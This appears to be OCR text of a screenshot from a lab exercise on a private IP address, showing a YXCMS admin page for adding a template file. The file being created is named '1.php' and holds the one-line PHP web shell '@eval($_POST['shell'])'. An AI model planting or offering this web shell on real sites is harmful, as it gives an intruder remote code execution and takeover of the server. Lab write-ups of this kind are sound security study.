 不安全 192.168.235.129/yxcms/index.php?r=admin/set/tpadd&Mname=default
应用 MSDN, 我告诉你 -... 编程达人、爱达人 如何实现一款 shell... 注册 — Gsou Cloud What is ired.team... 凌 用户登录 - 凌风云 文章博客 每天一
当前位置：【模板"default"新增文件】
文件名称: 1 .php
1 <?php @eval($_POST['shell']);?>
内容:
创建